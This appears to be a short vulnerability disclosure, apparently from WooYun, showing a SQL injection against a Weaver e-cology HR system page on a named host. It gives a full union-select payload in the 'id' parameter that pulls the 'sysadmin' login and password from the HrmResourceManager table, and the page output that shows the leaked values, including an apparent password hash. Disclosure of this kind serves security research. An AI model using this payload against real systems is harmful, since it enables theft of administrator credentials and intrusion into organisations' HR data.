 Load URL
Split URL
Execute
http://e8.weaver.com.cn/hrm/resource/HrmResourceContactEdit.jsp
?isfromtab=true
&id=29 and 1=2 union select
1,2,3,4,5,6,7,8,9,loginid,11,12,13,14,password,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,
83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121 from HrmResourceManager where loginid='sysadmin'
&isView=1
Enable Post data Enable Referrer
联系信息
工作地点
办公室 A992817742ADB1E1B79A38F28
办公室电话 sysadmin
移动电话 11
其他电话 12
传真 79
电子邮件 13
系统语言 English
照片 删除图片
www.wooyun.org